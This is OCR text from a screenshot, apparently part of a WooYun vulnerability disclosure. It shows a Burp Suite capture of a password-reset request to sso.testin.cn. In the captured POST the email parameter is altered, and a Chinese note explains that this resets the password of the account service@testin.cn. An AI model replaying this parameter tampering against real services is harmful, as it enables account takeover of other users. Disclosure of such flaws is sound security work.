 Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to http://sso.testin.cn:80 [42.121.120.37]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ucenter.action?op=Password.retakeThird HTTP/1.1
Host: sso.testin.cn
Content-Length: 127
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://sso.testin.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://sso.testin.cn/ucenter.action?op=Password.retakeSecond&key=69c3711b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=560579600A80C8B543CC051C2EE5F467; pgv_pvi=76659712; pgv_si=s5168476160;
CNZZDATA1254750383=450655611-1438075496-http%253A%252F%252Fsso.testin.cn%252F%7C1438075496;
isnewlogin=1; __utmt=1; __utma=248299522.1615549527.1438076599.1438076599.1438076599.1;
__utmb=248299522.40.10.1438076599; __utmc=248299522;
__utmz=248299522.1438076599.1.1.utmcsr=s.bt.gg|utmccn=(referral)|utmcmd=referral|utmcct=/;
MECHAT_LVTime=1438078407888; MECHAT_CKID=cookieVal=006600143807660108132496
email=do 163.com&vercode=&dominName=&key=69c3711b&preTimestamp=&preVercode=&ne
wPwd=wooyuntest&checkPwd=wooyuntest
应用测试 手游测试 崩溃分
2 接收密码找回邮件
输入新密码 ••••••••••
确认新密码 ••••••••••
保存
改为我们要重置的账号也就是service@testin.cn
© 2015 Testin 北京云测信息技术有限公司 京ICP备11040545号
www.wooyun.org